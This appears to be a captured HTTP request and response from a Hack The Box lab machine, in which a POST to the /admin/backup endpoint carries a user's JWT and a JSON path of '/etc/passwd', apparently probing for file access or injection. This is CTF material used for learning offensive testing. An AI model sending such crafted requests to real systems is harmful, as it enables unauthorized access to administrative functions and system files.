 Request
Pretty Raw Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0B
tZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
5 Accept: text/html,application/xhtml+xml,application/json;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 26
13
14 {
15 "path":"/etc/passwd"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Sep 2025 18:42:32 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"INFO":"Done!"
}